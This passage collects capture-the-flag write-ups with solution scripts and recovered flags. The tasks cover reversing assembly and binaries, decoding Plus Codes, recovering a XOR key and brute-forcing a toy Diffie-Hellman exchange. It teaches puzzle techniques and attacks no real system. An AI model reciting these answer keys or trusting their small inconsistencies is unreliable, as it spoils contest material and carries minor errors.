  mov ecx, [ebp + 8]  ; ecx = arg1
  mov eax, ecx        ; eax = arg1
  mov edx, [ebp + 12] ; edx = arg2 (magic constant)
  mul edx             ; edx:eax = arg2 * arg1
  mov eax, ecx        ; eax = arg1
  sub eax, edx        ; eax = arg1 - ((arg2 * arg1) >> 32)
  shr eax, 1          ; eax = (arg1 - ((arg2 * arg1) >> 32)) / 2
  add eax, edx        ; eax = (arg1 - ((arg2 * arg1) >> 32)) / 2 + (arg2 * arg1)
  shr eax, 5          ; eax = ((arg1 - ((arg2 * arg1) >> 32)) / 2 + (arg2 * arg1)) >> 5

  mov esp, ebp        ; leave
  pop ebp
  ret
```

Next let's write some c++ code that is searching for correct value, like this one:**search**

```
#include <cstdio>
#include <cstdlib>
#include <climits>
#include <vector>

extern "C" int divide_asm(int x, int magic);

int main(int argc, char const *argv[]) {

  printf("RAND_MAX = %d; INT_MAX = %d\n", RAND_MAX, INT_MAX);

  std::vector<int> potential_magics{};
  int arg1 = 685153;

  for(int magic = 1; magic < INT_MAX; ++magic){
    int res = divide_asm(arg1, magic);
    if (res == arg1 / 52){
      potential_magics.push_back(magic);
    }
  }
  printf("candidates left: %d\n", potential_magics.size());

  int iterations = 100;
  while(iterations > 0 && potential_magics.size() > 1){
    --iterations;
    arg1 = rand();

    for(auto iter = potential_magics.begin(); iter != potential_magics.end(); ){
      int res = divide_asm(arg1, *iter);
      if (res != arg1 / 52){
        potential_magics.erase(iter);
      }else{
        ++iter;
      }
    }
    printf("candidates left: %d\n", potential_magics.size());
  }
  for (auto v : potential_magics){
    printf("%d\n", v);
  }
  printf("search finished\n");

  return 0;
}
```

The result I got from the search is:

> ...
>
> candidates left: 2
>
> 991146300
>
> 991146301
>
> search finished

Simply in asm code the value is written in hex, so

991146300 3B13B13C

991146301 3B13B13D
Now you can make more tests or just try both values.
**3B13B13C** is a proper flag# Map - ctf17

```
> That might be the last hint you need to find the server running the algorithm. You were hopeful you would find its location
  written on a piece of paper yet once again it's just a side alley with some weird inscription on the wall. Nevertheless,
  you feel motivated like never before. What can those numbers be?

9H83PJR5+VF 9G8Q7FJV+M7 9G8QHFWR+HX 9G8QWF7R+2X 9G8RX9V7+4Q 9G8VVRQJ+QQ 9H934HQG+37 9G9V9VH7+8X 9G8X2R8C+4P 9G9Q6FH9+M7
9G7VXCW2+CW 9G8X2R8C+4P 9G7VXCW2+CW 9G9W59JQ+XW 9G8V894Q+3G 9G8XCQV9+35 9G8XCQV9+35 9G9W59JP+XQ 9G9W59JQ+XH 9G9W59JP+XQ
9G9W59JM+XP 9G8XCQV9+35 9G9W59JQ+X6 9G9W59JP+XH 9G7VXCW2+CW 9G9W59JP+XQ 9G8XCQV9+35 9G7QWG32+28 9G8W7CXC+WV 9G9Q6FH9+M7
9G9XFMHR+H8 9G7VXCW2+CW 9G8X2R8C+4P 9G8V894Q+3G 9H94H5X9+WF 9H93G6W2+FW 9H93GGHC+JM 9G7QWW48+CP 9H938HP4+Q4 9G7WXCRQ+78
9G8XCQV9+35 9G8XWP7M+9C 9G8VGC74+23 9H93HR7C+QX 9G8VV9GQ+X7 9G9V8CX9+F5 9G9W59JP+XP 9G8QJV98+9P 9G9Q6RPQ+82 9G8R7CXR+7F
9G9W99R5+3P 9G9V5CCJ+59 9G8WWC65+5F 9G8WGCVJ+47 9H92GV68+HJ 9H83FMC5+2H
```

After checking the location of the points on the map, we get the word 'BAIT' which is not the flag but a dead end.

We have a list of Plus Codes. Let's decode them to get a list of exact coordinates of the plus codes.
Then from the coordinates list, we make a list o arc seconds of those coordinates and print them in the ASCII format by first adding 97 to every arc second.

Example script in Python (it takes plus codes from a file called cords.txt in the same directory):

**solution**

```python
from openlocationcode.openlocationcode import decode
import os


def extract_seconds(cord: float):
    mnt, sec = divmod(cord * 3600, 60)
    return int(sec.__round__(1))


def extract_codes_from_file():
    codes_dir = os.path.join(
        os.path.dirname(os.path.abspath(__file__)),
        'cords.txt')
    with open(codes_dir) as f:
        return f.readlines()


def extract_content_from_codes(codes):
    stripped_content = [decode(i.strip()) for i in codes]
    final_content = [(i.latitudeCenter, i.longitudeCenter)
                     for i in stripped_content]
    return [chr(extract_seconds(i[1]) + 97) for i in final_content]


print(''.join(extract_content_from_codes(extract_codes_from_file())))
```

cords.txt file:9H83PJR5+VF
9G8Q7FJV+M7
9G8QHFWR+HX
9G8QWF7R+2X
9G8RX9V7+4Q
9G8VVRQJ+QQ
9H934HQG+37
9G9V9VH7+8X
9G8X2R8C+4P
9G9Q6FH9+M7
9G7VXCW2+CW
9G8X2R8C+4P
9G7VXCW2+CW
9G9W59JQ+XW
9G8V894Q+3G
9G8XCQV9+35
9G8XCQV9+35
9G9W59JP+XQ
9G9W59JQ+XH
9G9W59JP+XQ
9G9W59JM+XP
9G8XCQV9+35
9G9W59JQ+X6
9G9W59JP+XH
9G7VXCW2+CW
9G9W59JP+XQ
9G8XCQV9+35
9G7QWG32+28
9G8W7CXC+WV
9G9Q6FH9+M7
9G9XFMHR+H8
9G7VXCW2+CW
9G8X2R8C+4P
9G8V894Q+3G
9H94H5X9+WF
9H93G6W2+PW
9H93GGHC+JM
9G7QWW48+CP
9H938HP4+Q4
9G7WXCRQ+78
9G8XCQV9+35
9G8XWP7M+9C
9G8VGC74+23
9H93HR7C+QX
9G8VV9GQ+X7
9G9V8CX9+F5
9G9W59JP+XP
9G8QJV98+9P
9G9Q6RPQ+82
9G8R7CXR+7F
9G9W99R5+3P
9G9V5CCJ+59
9G8WWC65+5F
9G8WGCVJ+47
9H92GV68+HJ
9H83FMC5+2H# Mask

The flag is a key used in the encryption, which works by doing a XOR operation on every character from user's input and 1 chosen character from the flag. The character from the flag, on which we are doing the XOR operation changes in a cycle pattern, 1 step forward every encryption/refresh, until the end of the key/flag, then it's moved back to the beginning.

To retrieve the flag, we can do a XOR operation on the binary format of our input with the output from the encryption machine. The result from that will be a binary representation of the character from the flag used to encrypt in this iteration, we need to do that for every character in the flag. Afterwards, we need to try every cycle of resulting characters, which are as many as there are characters in the flag. The other option is to retrieve the position of the current character used in the operation from an HTTP cookie, whose value represents the character's position used in the next iteration of encryption.

Example:

flag:  sk

input: a – 0110 0001

1st iteration's output: a XOR s = 0001 0010

0001 0010 XOR 0110 0001 (a) = 01110011 = s

2nd iteration's output: a XOR k = 0000 1010

0000 1010 XOR 0110 0001 (a) = 1101011 = k# Secret code puzzle

We have here a program consisting of a binary string:

> You accessed the admin's site. This site contains a secret code. The code is executing some kind of operation, and it's for you to find out what exactly! The result of that operation is the flag you need.

```
0101010101001000100010011110010111000111010001011111110010011110011010001111000000000010111000111
0100010111111000100001001011011100000000000000000100010110101010111111100100010110100010111110
000000000111010000100010010100010111110100100010110100010111110100010111011000011
```

The encrypted binary string is the machine code of a program (hint in the text: "executing (...) operation").

We convert the code from its binary form into hexadecimal (https://www.rapidtables.com/convert/number/binary-to-hex.html).

We get the result:

554889e5c745fc9e68f005c745f884b700008b55fc8b45f801d08945f48b45f45dc3

From the machine code we can execute the disassembly process (ex. here: https://defuse.ca/online-x86-assembler.htm or here: https://onlinedisassembler.com/odaweb/).

As a result, we have an assembly code of a simple function, from which we have to read the returned value:

```
Disassembly:

0:  55                      push   rbp
1:  48 89 e5                mov    rbp,rsp
4:  c7 45 fc 9e 68 f0 05    mov    DWORD PTR [rbp-0x4],0x5f0689e
b:  c7 45 f8 84 b7 00 00    mov    DWORD PTR [rbp-0x8],0xb784
12: 8b 55 fc                mov    edx,DWORD PTR [rbp-0x4]
15: 8b 45 f8                mov    eax,DWORD PTR [rbp-0x8]
18: 01 d0                   add    eax,edx
1a: 89 45 f4                mov    DWORD PTR [rbp-0xc],eax
1d: 8b 45 f4                mov    eax,DWORD PTR [rbp-0xc]
20: 5d                      pop    rbp
21: c3                      ret
```

The function is a simple addition of two numbers:

0x5F0689E and 0xB784

After adding those two numbers together, we get the hex value: **5f12022** - it's our flag.# Terminal-ctf17

Firstly, we have to find a file with encrypted message, walking in the structure of files in terminal.

Now we see that the message encoding begins with 2 values consented by exchange of users values.
That means that before sending a message, users had to exchange their keys in plain text, and they used this keys to cipher the message.

One of popular algorithm allowing such thing is Diffie–Hellman key exchange algorithm.
A good explanation of the algorithm, and of how to use it to generate a symmetric key, can be found here https://en.wikipedia.org/wiki/Diffie%E2%80%93Hellman_key_exchange.

After knowing that we can use publicly send values to brute force secret keys of users or use symmetric key that had been carelessly sent by the chat - "Bobotron: I've got 88751, is it ok?".**Decoding**

```
message = [
91971, 29202, 72658, 13796, 39549, 60472, 88293, 13796, 44837, 81395, 29202, 23914, 13796, 84844, 81395, 39778,
25753, 81395, 11728, 1610, 13796, 15406, 11728, 13796, 39549, 60472, 88293, 13796, 11728, 81395, 81395, 13796,
32651, 100479, 13796, 63921, 60472, 23914, 8279, 11728, 13796, 100708, 5059, 13796, 46676, 97030, 93581, 13796,
100479, 23914, 32651, 4830, 8279, 13796, 32651, 72658, 76107, 81395, 72658, 100479, 81395, 93581, 13796, 17016,
39549, 13796, 44837, 88293, 84844, 29202, 72658, 11728,
91971, 29202, 72658, 13796, 39549, 60472, 88293, 13796, 100479, 81395, 97030, 97030, 13796, 84844, 81395,
13796, 44837, 60472, 63921, 13796, 4830, 29202, 72658, 13796, 18855, 13796, 11728, 81395, 72658, 93581, 13796,
84844, 81395, 11728, 11728, 29202, 57023, 81395, 13796, 100479, 60472, 13796, 60472, 88293, 23914, 13796,
69209, 23914, 32651, 81395, 72658, 93581, 13796, 18855, 72658, 76107, 32651, 57023, 32651, 97030, 32651, 29202,
100479, 23914, 60472, 72658, 39778,
25753, 81395, 11728, 69438, 13796, 39549, 60472, 88293, 13796, 11728, 81395, 72658, 93581, 13796, 44837, 32651,
84844, 13796, 84844, 81395, 11728, 11728, 29202, 57023, 81395, 13796, 29202, 11728, 13796, 72658, 60472, 23914,
84844, 29202, 97030, 13796, 17016, 88293, 100479, 13796, 100479, 29202, 57023, 13796, 32651, 100479, 13796,
63921, 32651, 100479, 44837, 13796, 11728, 69209, 32651, 8508, 36329, 53574, 4830, 100479, 69209, 15177, 69209,
32651, 72658, 93581, 53574, 84844, 81395, 53574, 32651, 69209, 53574, 39549, 60472, 88293, 53574, 4830, 29202,
72658, 91742
]

p = 100937
g = 47516
A = 63910
B = 35781

s = 100937


def decode(x: int, key: int, base: int) -> int:
    return (x * key) % base


def bruteforce_bob_private_key():
    for i in range(100000):
        if (g ** i) % p == B:
            print(i)
            break
    print('finished')


if __name__ == '__main__':
    # A = g^a mod p
    # B = g^b mod p
    # s = B^a mod p
    # s = g^(ab) mod p

    # finding Bob's public key
    # bruteforce_bob_private_key()  # 48978
    b = 48978
    s = (A ** b) % p  # 88751
    public_key = A ** (p - 1 - b)

    decoded_message = ''.join([chr(decode(x, public_key, p)) for x in message])
    print(decoded_message)
```

After decoding the message, we got a text:

"Can you hear me?Yes! As you see it works :) Old trick invented by humansCan you tell me how can I send message to our friend Invigiliatron?Yes, you send him message as normal but tag it with sfi17_ctf{find_me_if_you_can}"

which contains a flag "sfi17_ctf{find_me_if_you_can}"# Validator

1. Download binary file
2. You can verify file integrity with checksum
3. Disassembly file with

**disassembly**

```
objdump -M intel -d validator > disassembly
```

4. Analyze code of main function

**main**

```
0000000000001219 <main>:
    1219:       f3 0f 1e fa             endbr64
    121d:       55                      push   rbp
    121e:       48 89 e5                mov    rbp,rsp
    1221:       48 83 ec 10             sub    rsp,0x10
    1225:       64 48 8b 04 25 28 00    mov    rax,QWORD PTR fs:0x28
    122c:       00 00
    122e:       48 89 45 f8             mov    QWORD PTR [rbp-0x8],rax
    1232:       31 c0                   xor    eax,eax
    1234:       48 8d 45 f5             lea    rax,[rbp-0xb]
    1238:       48 89 c6                mov    rsi,rax
    123b:       48 8d 3d c2 0d 00 00    lea    rdi,[rip+0xdc2]        # 2004 <_IO_stdin_used+0x4>
    1242:       b8 00 00 00 00          mov    eax,0x0
    1247:       e8 44 fe ff ff          call   1090 <__isoc99_scanf@plt>
// read input
    124c:       48 8d 45 f5             lea    rax,[rbp-0xb]
    1250:       48 89 c7                mov    rdi,rax
    1253:       e8 31 ff ff ff          call   1189 <_Z8validatePc>
// an function call
    1258:       84 c0                   test   al,al
// check if function returned true
    125a:       74 09                   je     1265 <main+0x4c>
    125c:       48 8d 05 a5 0d 00 00    lea    rax,[rip+0xda5]        # 2008 <_IO_stdin_used+0x8>
    1263:       eb 07                   jmp    126c <main+0x53>
    1265:       48 8d 05 a3 0d 00 00    lea    rax,[rip+0xda3]        # 200f <_IO_stdin_used+0xf>
    126c:       48 89 c7                mov    rdi,rax
    126f:       b8 00 00 00 00          mov    eax,0x0
    1274:       e8 07 fe ff ff          call   1080 <printf@plt>
    1279:       b8 00 00 00 00          mov    eax,0x0
    127e:       48 8b 55 f8             mov    rdx,QWORD PTR [rbp-0x8]
    1282:       64 48 33 14 25 28 00    xor    rdx,QWORD PTR fs:0x28
    1289:       00 00
    128b:       74 05                   je     1292 <main+0x79>
    128d:       e8 de fd ff ff          call   1070 <__stack_chk_fail@plt>
    1292:       c9                      leave
    1293:       c3                      ret
    1294:       66 2e 0f 1f 84 00 00    nop    WORD PTR cs:[rax+rax*1+0x0]
    129b:       00 00 00
    129e:       66 90                   xchg   ax,ax
```

5. Analyze the _Z8validatePc function

**_Z8validatePc**

```
0000000000001189 <_Z8validatePc>:
    1189:       f3 0f 1e fa             endbr64
    118d:       55                      push   rbp
    118e:       48 89 e5                mov    rbp,rsp                              // enter
    1191:       48 89 7d e8             mov    QWORD PTR [rbp-0x18],rdi             // move
1st argument to rbp-0x18
``````
    1195:        48 8b 45 e8                  mov    rax,QWORD PTR [rbp-0x18]                // save 1st argument in rax
    1199:        0f b6 00                     movzx  eax,BYTE PTR [rax]                      // here wee can see that 1st argument was a pointer
                                                                                  // move dereference to eax
    119c:        0f be c0                     movsx  eax,al
    119f:        89 45 f4                     mov    DWORD PTR [rbp-0xc],eax                 // [rbp-0xc] = *(arg1)

    11a2:        48 8b 45 e8                  mov    rax,QWORD PTR [rbp-0x18]
    11a6:        48 83 c0 01                  add    rax,0x1
    11aa:        0f b6 00                     movzx  eax,BYTE PTR [rax]
    11ad:        0f be c0                     movsx  eax,al
    11b0:        89 45 f8                     mov    DWORD PTR [rbp-0x8],eax                 // [rbp-0x8] = *(arg1 + 1)

    11b3:        48 8b 45 e8                  mov    rax,QWORD PTR [rbp-0x18]
    11b7:        48 83 c0 02                  add    rax,0x2
    11bb:        0f b6 00                     movzx  eax,BYTE PTR [rax]
    11be:        0f be c0                     movsx  eax,al
    11c1:        89 45 fc                     mov    DWORD PTR [rbp-0x4],eax                 // [rbp-0x4] = *(arg1 + 2)

                                                                                  // CONDITION_1
    11c4:        83 7d f4 73                  cmp    DWORD PTR [rbp-0xc],0x73                // check if *(arg1) == 115
    11c8:        74 07                        je     11d1 <_Z8validatePc+0x48>               // jump to CONDITION_2

    11ca:        b8 00 00 00 00               mov    eax,0x0
    11cf:        eb 46                        jmp    1217 <_Z8validatePc+0x8e>               // return 0

                                                                                  // CONDITION_2
    11d1:        8b 45 f8                     mov    eax,DWORD PTR [rbp-0x8]                 // eax = *(arg1 + 1)
    11d4:        23 45 f4                     and    eax,DWORD PTR [rbp-0xc]                 // eax = *(arg1) & *(arg1 + 1)
    11d7:        83 f8 61                     cmp    eax,0x61                                // check if (*(arg1) & *(arg1 + 1) == 97)
    11da:        74 07                        je     11e3 <_Z8validatePc+0x5a>               // jump to CONDITION_3

    11dc:        b8 00 00 00 00               mov    eax,0x0
    11e1:        eb 34                        jmp    1217 <_Z8validatePc+0x8e>               // return 0

                                                                                  // CONDITION_3
    11e3:        8b 55 f4                     mov    edx,DWORD PTR [rbp-0xc]                 // edx = *(arg1)
    11e6:        8b 45 f8                     mov    eax,DWORD PTR [rbp-0x8]                 // eax = *(arg1 + 1)
    11e9:        01 d0                        add    eax,edx                                 // eax = *(arg1) + *(arg1 + 1)
    11eb:        89 c2                        mov    edx,eax                                 // edx = *(arg1) + *(arg1 + 1)
    11ed:        c1 ea 1f                     shr    edx,0x1f                                // edx = (*(arg1) + *(arg1 + 1)) >> 31 [1 or 0] -> 32 bit overflow
    11f0:        01 d0                        add    eax,edx                                 // eax = *(arg1) + *(arg1 + 1) + [1 or 0]
    11f2:        d1 f8                        sar    eax,1                                   // eax = (*(arg1) + *(arg1 + 1) + [1 or 0]) / 2
    11f4:        39 45 fc                     cmp    DWORD PTR [rbp-0x4],eax                 // check if (*(arg1 + 2) == (*(arg1) + *(arg1 + 1)) / 2)
    11f7:        74 07                        je     1200 <_Z8validatePc+0x77>               // jump to CONDITION_4

    11f9:        b8 00 00 00 00               mov    eax,0x0
    11fe:        eb 17                        jmp    1217 <_Z8validatePc+0x8e>               // return 0

                                                                                  // CONDITION_4
    1200:        8b 45 f4                     mov    eax,DWORD PTR [rbp-0xc]                 // eax = *
``````
(arg1)
    1203:        2b 45 fc                    sub    eax,DWORD PTR [rbp-0x4]             // eax = *
(arg1) - *(arg1 + 2)
    1206:        83 f8 05                    cmp    eax,0x5                             // check
if (*(arg1) - *(arg1 + 2) == 5)
    1209:        74 07                       je     1212 <_Z8validatePc+0x89>

    120b:        b8 00 00 00 00              mov    eax,0x0
    1210:        eb 05                       jmp    1217 <_Z8validatePc+0x8e>          // return 0

    1212:        b8 01 00 00 00              mov    eax,0x1                             // return 1

    1217:        5d                          pop    rbp
    1218:        c3                          ret
```

Let's name: a = *(arg1), b = *(arg1 + 1), c = *(arg1+ 2)

The function returns 1 if 4 conditions are satisfied:
A) a == 115

B) a & b == 97
C) c == (a + b) / 2
D) a - c == 5

5. Find out the values of (a, b, c)
   we know that **a = 115**,
   so if a - c == 5 then **c = 110**
   from c == (a + b) / 2 we know that b = 2c - a, so **b = 105**

   converting to ascii
   115 "s"
   105 "i"
   110 "n"

   So the flag is "sin"